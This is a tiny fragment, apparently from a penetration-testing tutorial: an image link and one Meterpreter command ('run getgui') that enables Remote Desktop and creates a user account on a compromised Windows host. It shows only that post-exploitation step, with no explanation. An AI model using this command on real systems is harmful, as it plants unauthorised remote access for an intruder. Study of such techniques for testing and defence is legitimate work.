 meterpreter > run getgui -u userrdp -p passwordrdp